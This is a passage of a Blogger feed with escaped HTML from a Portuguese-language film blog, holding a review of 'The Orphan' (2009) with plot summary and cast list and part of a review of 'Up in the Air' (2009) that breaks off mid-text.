src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s400\/a+orf%C3%A3+the+orphan+filme.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451276979947584834\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: justify;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EMesmo que você seja um cinéfilo como eu, nunca subestime um filme, muito menos uma criança. Durante um bom tempo fui resistente a assistir a \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EOrfã\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, filme do diretor catalão \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJaume Collet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ede A Casa de Cera\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) simplesmente porque nem mesmo me interessei em ler a sinopse. Pensava que era mais um suspense tosco com espíritos malignos, no entanto ontem tomei a decisão de alugá-lo  confiando na opinião do dono da locadora, e inesperadamente, tornei-me  uma espécie de observadora de Esther (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EIsabelle Furhman\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eperfeitamente má\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), a menina russa adotada, encarnação do intenso mal que transforma a vida de uma família no verdadeiro inferno. Eu a achei tão sinistra, manipuladora, maléfica e pirada que ela chega a ser engraçada. Diverti-me intensamente, em especial, com a revelação surpreendente do suspense, afinal, de novo, nunca subestime uma criança.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s1600-h\/a+orf%C3%A3+the+orphan+filme+2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 351px; height: 235px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzU3yLLnW9_TQCTzkPPq5d2ewDiawSPlDqL7bcubc84Y85-JXVF0zHl78Ci0rxXcv7YJDNKjXigvK4d3FZgev9GFiTVoAtcRjJDQV0z60kbM2kp_Ep_AmH89Dxg5XJ0qy70AZt-6QFmNFL\/s400\/a+orf%C3%A3+the+orphan+filme+2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451277548133355074\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EO enredo enfoca a família Coleman que ainda sofre com a perda de um bebê que nem chegou a nascer. A filha Isabela de Kate (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EVera Farmiga\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e de John (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EPeter Sarsgaard\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) faleceu ainda na barriga da mãe Kate, uma alcóolatra em recuperação que, pelos bons comportamentos, já está liberada para adoção de uma criança. O casal pretende oferecer todo o amor que seria dado à Isabela a uma nova criança, então decidem visitar um orfanato e lá encontram a educada e talentosa Esther. De imediato, há uma empatia entre ambos e eles decidem adotá-la, a criando juntamente com os dois já existentes filhos, Daniel (\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EJimmy Bennett\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E) e Max (a\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Efoférrima\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003E Aryana Engineer\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, ótima como surda, com uma interpretação cativante e  expressiva). Logo no início, percebe-se que Esther é madura e tem uma malícia que me deixa com \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"a pulga atrás da orelha\"\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E, não só pela esquisitice, mas por potencialmente ter algum transtorno de personalidade e também se inclinar a agradar mais o seu pai que sua mãe. Ela consegue ser muito rapidamente dócil e brilhante, mas tem a habilidade de ameaçar os irmãos, confrontar a mãe e exibir, quando necessário, uma ótima performance de vítima para o papai. Esther é tipicamente a criança problema que age como adulta e, a interpretação de Fuhrman intensifica a madura autopreservação de uma criança (\u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Eque sabe planejar o que deve ser feito para não ser desmascarada\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E), reforçando que crianças no cinema podem ser muito sinistras e amedrontadoras.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s1600-h\/a+orf%C3%A3+the+orphan+filme+3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 400px; height: 267px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dvbDkPJZDeM3wrGb5ENRy8VJdWx5_NoQL93dPkhQeZR7PCXPCJV8FRPhqaIye8nC30qa_NvOcSMhs9YmGdXsHt6PU6GxYfsm7fuJDzzg9DxoiTChTbXS5Seg1mgs75suigtTF_8RGniS\/s400\/a+orf%C3%A3+the+orphan+filme+3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451278124464298194\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EGostei do enredo e de como o filme apreendeu minha atenção, estabelecendo-se como uma ótima opção de entretenimento para este tipo de sinopse aterrorizante familiar, somente um pouco mais de  desenvolvimento na complexidade psicológica de Esther poderia vir mais à tona no roteiro tal que o filme se tornasse uma obra prima da psicopatia infantil. Neste contexto de películas de  terror\/suspense de diretores espanhóis, como O Orfanato de Bayona, \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003EA Orfã \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003Econfirma que os espanhóis gostam de trabalhar com protagonistas crianças sinistras e isso me soa bem mais assustador do que ver adultos em terror, além disso \u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;\" \u003ECollet-Serra\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E soube dar com sua câmera a expectativa do susto, aquele \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Etiming\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E na qual o espectador diz: \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003E\"eu quero levar um susto\".\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E Pode parecer óbvio e chato, mas com Esther como a maluca pertubada do filme, nada fica óbvio e chato demais. \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003EHá surpresas no enredo? \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ESim e obviamente deixo-lhes a surpresa do suspense, mas acima de tudo é um \u003C\/span\u003E\u003Cspan style=\"font-style: italic;font-family:times new roman;\" \u003Ethriller\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E que tem uma criança psicopata como protagonista e uma família que sofre o drama de uma adoção que sinaliza o fracasso durante todo o desenvolvimento do filme e isso é difícil de encarar. Só isso já vale uma reflexão psicológica, afinal, no plano da realidade, uma criança adotada pode não ser uma Esther, mas sempre há o risco, adotada ou não, que uma criança apresente transtornos psiquiátricos que a transformem em um ser perigosamente destrutivo. O que torna o filme interessante é pegar o mal de Esther e ver que pode ser o mal de qualquer criança  ou adulto que pode ser um orfão psíquico. Não há pai, nem mãe, nem regras e nem lei e o psíquico da pessoa é tão destrutivo que ela é vítima de sua própria destruição, assim como  psicopatas o são. \u003Cspan style=\"font-style: italic;\"\u003EEsther é prova disso, uma verdadeira mente perigosa.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: bold;font-family:times new roman;font-size:100%;\"  \u003EAvaliação MaDame Lumière  \u003C\/span\u003E\u003Cspan style=\";font-family:times new roman;font-size:100%;\"  \u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s1600-h\/4estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgllzWzFNAQAr9_zCotGVr9xdQJpJlr83lB_dYjS82O4jsGrtN8OOd6JMnRY342utULs5lkuKgDw6Gkpe0EcLD23Z80K2McEYMB4r7bf7VeAESPcDIHiCd-qFozASJO8Mt5fERwLHRKZp\/s400\/4estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5448618478124780242\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv  style=\"text-align: left;font-family:times new roman;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003ETítulo original: \u003C\/span\u003EThe Orphan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EOrigem: \u003C\/span\u003EEUA\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EGênero: \u003C\/span\u003ESuspense\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDuração: \u003C\/span\u003E\u003Cspan\u003E123 min\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EDiretor(a):\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EJaume Collet-Serra\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERoteirista(s):\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E  \u003C\/span\u003E\u003Cb style=\"font-family: times new roman;\"\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDavid Johnson, Alex Mace\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-size:100%;\" \u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cb\u003EElenco:\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E Vera Farmiga, Peter Sarsgaard, Isabelle Fuhrman, CCH Pounder, Jimmy Bennett, Margo Martindale, Karel Roden, Aryana Engineer, Rosemary Dunsmore, Jamie Young, Lorry Ayers, Brendan Wall, Genelle Williams, Mustafa Abdelkarim, Landon Norris\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/57401321896112747\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/57401321896112747"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/03\/orfa-orphan-2009.html","title":"A Orfã (The Orphan) - 2009"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe9rZH8umsiC_J1GDm_LaeHKcpHXnWO8FAwek6AYQPpiv97_IkyLigk1W68OF1sAzhOCpFS2nG_rbO5w5dLSL1s_GWv2ifgwerwxG3eywKiF2dubgi9E_A3FL0AKRy3WPlT6SVquBu0BGc\/s72-c\/a+orf%C3%A3+the+orphan+filme.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1633740627208236823"},"published":{"$t":"2010-01-27T20:00:00.018-02:00"},"updated":{"$t":"2014-11-05T12:41:16.080-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amor sem Escalas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Anna Kendrick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aviação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corporativismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"demissão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"George Clooney"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jason Reitman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maratona Oscar 2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Up in the Air"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vera Farmiga"}],"title":{"type":"text","$t":"Amor sem Escalas (Up in the Air) - 2009"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOmrERZ0SPmUiDYy0NC_iILh5EXmkQWaxroexlJGLECZXzxvC_qstiW2oAczT6-zxxNzwsQH0fzb1d2XU2nTm3sQCXqZMQWvPvN9Jws5eBrio8mdFFP0WkqDqpy6_A72RMx4uLzQ7ohSD\/s1600-h\/Up-In-The-Air-+Amor+sem+Escalas2.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOmrERZ0SPmUiDYy0NC_iILh5EXmkQWaxroexlJGLECZXzxvC_qstiW2oAczT6-zxxNzwsQH0fzb1d2XU2nTm3sQCXqZMQWvPvN9Jws5eBrio8mdFFP0WkqDqpy6_A72RMx4uLzQ7ohSD\/s400\/Up-In-The-Air-+Amor+sem+Escalas2.jpg\" id=\"BLOGGER_PHOTO_ID_5431577473326550546\" style=\"cursor: pointer; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 270px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003EEstá no ar\u003Cspan style=\"font-weight: bold;\"\u003E Amor sem Escalas\u003C\/span\u003E, o esperado novo filme de\u003Cspan style=\"font-weight: bold;\"\u003E Jason Reitman\u003C\/span\u003E, um dos melhores diretores da nova geração  e merecidamente reconhecido por trabalhos como Juno e Obrigado por fumar. O elenco conta com  as excelentes atuações de \u003Cspan style=\"font-weight: bold;\"\u003EGeorge Clooney\u003C\/span\u003E (Ryan Bingham), \u003Cspan style=\"font-weight: bold;\"\u003EVera Farmiga\u003C\/span\u003E (Alex) e \u003Cspan style=\"font-weight: bold;\"\u003EAnna Kendrick\u003C\/span\u003E (Natalie), todos em perfeita coesão como se cada personagem tivesse sido delineado para se ajustar a cada um deles. O roteiro foi adaptado pelo próprio Jason Reitman e Sheldon Turner a partir do livro de Walter Kirn \u003Cspan style=\"font-weight: bold;\"\u003E\"Up in the Air\"\u003C\/span\u003E e venceu, com louvor, o \u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2010\/01\/premio-globo-de-ouro-2010-vencedores.html\"\u003EGlobo de Ouro 2010\u003C\/a\u003E. Infelizmente, o título Amor sem Escalas foi mal traduzido em português (\u003Cspan style=\"font-style: italic;\"\u003Emais uma tradução mal feita para distribuição nos cinemas brasileiros\u003C\/span\u003E), por isso, esqueçamos o título que não diz nada sobre o filme. O brilhantismo clássico de \"Up in the Air\" enfocado como uma comédia dramática com o toque lúcido de Reitman dificulta qualquer tradução à sua altura, talvez a de Portugual se ajuste mais à realidade deste grandioso longa-metragem, definitivamente, um filme que repousará os seus pensamentos \u003Cspan style=\"font-weight: bold;\"\u003E\"Nas Nuvens\",\u003C\/span\u003E e lhes garanto que não será de uma forma muito relaxante, afinal, embora ele não seja um filme pessimista, e muito menos moralizante, ele aterrisará no mais profundo das relações humanas tristemente afetadas pela vida moderna, seja corporativa, seja pessoal. Absolutamente, a perfeição do trabalho de Reitman são as nuances entre o humor e o drama, entre a vulnerabilidade do ser humano e sua racional auto-confiança, entre o amor e a solidão.\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4btfZnPw9MHATPldPbjqxwO8_hsVDza88Qwp4fnNjnwProd0-2tyLfDA2QaAy-_nOn75JGaqHCXA1B8UFV9vMSy7X8JQcLmReEhqRn6VeB12glLZQi8FJzvuOHrJtfEyXUbZ5CO0CCu6e\/s1600-h\/Up-In-The-Air-+Amor+sem+Escalas.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4btfZnPw9MHATPldPbjqxwO8_hsVDza88Qwp4fnNjnwProd0-2tyLfDA2QaAy-_nOn75JGaqHCXA1B8UFV9vMSy7X8JQcLmReEhqRn6VeB12glLZQi8FJzvuOHrJtfEyXUbZ5CO0CCu6e\/s400\/Up-In-The-Air-+Amor+sem+Escalas.jpg\" id=\"BLOGGER_PHOTO_ID_5431577120253375442\" style=\"cursor: pointer; display: block; height: 251px; margin: 0px auto 10px; text-align: center; width: 428px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003EPara protagonizar Amor sem Escalas, \u003Cspan style=\"font-weight: bold;\"\u003EGeorge Clooney \u003C\/span\u003Efoi convocado, surpreendentemente, para interpretar (\u003Cspan style=\"font-style: italic;\"\u003Equase\u003C\/span\u003E) a si próprio. Ele o interpreta com tanto primor e realismo que chega a ser palpável aos meus olhos.  Ele, o solteiro convicto, que desliza pelas mãos das mulheres e assume uma postura de ser totalmente \u003Cspan style=\"font-style: italic;\"\u003Eanti-compromisso\u003C\/span\u003E com a ala feminina, se mantem como o quarentão sexy altamente desejável e bem sucedido. Neste longa-metragem \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ERyan Bingham\u003C\/span\u003E é o consultor de uma corporação, solteirão solitário, averso a relações familiares e praticante de sexo casual que, digamos, mora \"nas nuvens\" viajando em todo o território americano quase  os 30 dias do mês e acumulando milhas aéreas que o posicionam como um cliente\u003Cspan style=\"font-style: italic;\"\u003E Top VIP \u003C\/span\u003E enquanto realiza o trabalho sujo que a área de Recursos Humanos das empresas apoiadas por seus gestores covardes não têm coragem de fazer: \u003Cspan style=\"font-weight: bold;\"\u003EDemitir funcionários\u003C\/span\u003E.  Obviamente, isso não é uma regra no mundo real, garanto-lhes que os RH's de empresas têm coragem de demitir funcionários naquela clássica reunião de final da tarde, quando pedem ao empregado para comparecer em uma sala de reunião, o demitem sem muitos argumentos convincentes, solicitam que ele arrume seus objetos pessoais, deixe o crachá na recepção e passe no dia seguinte no departamento pessoal para assinar a demissão,  no entanto Ryan Bingham  é pago para não dar este penoso trabalho às empresas. Ele é o homem que demite e que o faz tão naturalmente e com a mesma precisão e sistemática que arruma a sua mala de viagem. Ele é tão importante em tempos de crise para as corporações porque racionaliza a operação de \u003Cspan style=\"font-style: italic;\"\u003EExit\u003C\/span\u003E  sem sentimentalismos e sem direito de resposta baseado em lavagens de roupas sujas entre empregados, gestores e RH's, por isso torna seu papel bem contemporâneo e prático o suficiente para um negócio, principalmente na crise econômica  que impactou muitas empresas que decidiram fazer processos demissionais em massa. Magnificamente e, olhando pelo aspecto do perfil de Ryan, ele é o homem exato para este serviço, afinal, ele  tem um apartamento de enfeite para se hospedar em rápidas transições entre uma viagem ou outra, ele vive como se não tivesse família mantendo uma relação distante com as duas irmãs, ele não tem a intenção de construir uma família, ele coleciona transas casuais entre uma aterrissagem ali e outra acolá, ele ama estar nas alturas como se este fosse o seu porto seguro, o seu lar. Ryan é o homem do desapego total, com exceção do desapego ao seu trabalho habiloso\u003Cspan style=\"font-style: italic;\"\u003E(ressaltado por ele\u003C\/span\u003E) e aos \u003Cspan style=\"font-style: italic;\"\u003E\"benefícios do mesmo\"\u003C\/span\u003E, a começar, o acúmulo de milhas.  Ele é tão altamente focado em acumulá-las,  sem dúvidas, o prêmio mais interessante que ele pode tirar, indiretamente, do orçamento da empresa após ouvir as desesperadas reações de funcionários demitidos. Ryan tem cara de homem moderno, aqueles que se identificam bem com o corporativismo insensível e com a vida pessoal sem qualquer laço afetivo. \u003Cspan style=\"font-weight: bold;\"\u003ESe você se identifica com este perfil, bem vindo(a) a bordo do vôo Amor sem Escalas, com destino a você mesmo.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIw83i42T1rvo9VIgPXwOQGIP0LTClh2U8TVGiHxzzDwV9sprA1UI2Zz17Sjnsfn2tPnhQ4nXMJVk3P4rECr9zQNv-X8MGe6avsbVHubeZckt4J2GCxh4_v92xdjLDvt-QyfnBOkljnPZz\/s1600-h\/Up-In-The-Air-+Amor+sem+Escalas4.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIw83i42T1rvo9VIgPXwOQGIP0LTClh2U8TVGiHxzzDwV9sprA1UI2Zz17Sjnsfn2tPnhQ4nXMJVk3P4rECr9zQNv-X8MGe6avsbVHubeZckt4J2GCxh4_v92xdjLDvt-QyfnBOkljnPZz\/s400\/Up-In-The-Air-+Amor+sem+Escalas4.jpg\" id=\"BLOGGER_PHOTO_ID_5431578185401193090\" style=\"cursor: pointer; height: 200px; width: 400px;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003EMas não pensem que Ryan está sozinho. Há uma versão feminina dele. Esta é \u003Cspan style=\"font-weight: bold;\"\u003EAlex\u003C\/span\u003E, em uma excepcional performance de Vera Farmiga. Quando ambos se encontram em um dos itinerantes roteiros, de repente, um encaixe completo de duas pessoas atraídas uma pela outra além das leis da atração física. Eles adoram viajar, cartões de fidelidade, mordomias de hotel e, qualquer desapego emocional. Eles se tornam  a companhia exemplar um ao outro. São bonitos, inteligentes, sensuais e a química sexual está a todo vapor. \u003Cspan style=\"font-style: italic;\"\u003EAfetividade? \u003C\/span\u003ESó se for casual, entre lençois e uma baladinha ou outra. Posteriormente e, de forma catártica, percebe-se que Alex é tão prática e solitária quanto Ryan, filhos da modernidade de relações vazias e melancólicas que sempre parece sinalizar que \u003Cspan style=\"font-style: italic;\"\u003E\"falta algo\"\u003C\/span\u003E, antagonicamente, em meio à praticidade de não ter envolvimentos amorosos. Por incrível que pareça, a versão fêmea de Ryan é poderosamente eficaz em Amor sem Escalas, uma executiva viajante, amante pragmática que, após uma tempestuosa atitude de Ryan, o fará  \"\u003Cspan style=\"font-style: italic;\"\u003Ecair na real\"\u003C\/span\u003E,  definitivamente e mostrando que há várias mulheres no mundo que seguem seu \u003Cspan style=\"font-style: italic;\"\u003E\"versátil\" \u003C\/span\u003Eestilo de vida. Por outro lado,  ao conhecer Natalie, jovem  executiva que propõe um sistema de demissão à Cia através da Internet o qual otimizará os custos com viagem,  \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003ERyan descobre como é um ser vulnerável por trás da racionalidade do consultor de \u003Cspan style=\"font-style: italic;\"\u003E\"transição de carreira\"\u003C\/span\u003E.  Natalie tem um perfil bem interessante para expressar uma faceta dos jovens talentos corporativos no mundo real, por trás\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E da efetividade, tem o perfil dinâmico e agressivo que combina bem com os jovens \u003Cspan style=\"font-style: italic;\"\u003Etrainees e estagiários\u003C\/span\u003E de algumas empresas. Bem graduada, o sinômimo estratégico da efetividade e das grandes idéias, além da clássica \"sede ao pote corporativo\", a ingênua e dócil agressividade por trás de boa parte dos profissionais juniores, no entanto posteriormente, ela também \u003Cspan style=\"font-style: italic;\"\u003E\"cairá na real\" \u003C\/span\u003Ee fica evidente que ela é sonhadora como toda mulher que deseja unir carreira e amor. Antes disso, ela aparece \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Ecomo uma pedra de tropeço para Ryan. Ela o incomoda porque está\u003Cspan style=\"font-style: italic;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-style: italic;\"\u003E \"tocando\"\u003C\/span\u003E em seu precioso cargo de \" porta voz da demissao\". As viagens diminuiríam, as milhas também. No seu egoísmo e reativa indignação, ele a confronta até que é escalado pelo chefe para treiná-la nas demissões, mostrando o lado real e negro de ser mensageiro da emblemática frase\u003Cspan style=\"font-style: italic;\"\u003E \"prezado fulano, lamentamos informar que o seu cargo deixou de existir\".  \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EA convivência com Natalie durante as viagens terá um efeito catalisador em Ryan porque ele começa a avaliar o vazio de sua vida e, nas contradições de seus pensamentos e atitudes, ele tem reações inesperadas que valem a pena ser conferidas como uma consequência espontânea de seus questionamentos, logo no mínimo, o encontro de Ryan com estas duas mulheres possibilita que ele reflita sobre suas condutas e escolhas, ainda que o filme não julgue e não tome partido de nenhum lado.\u003Cbr 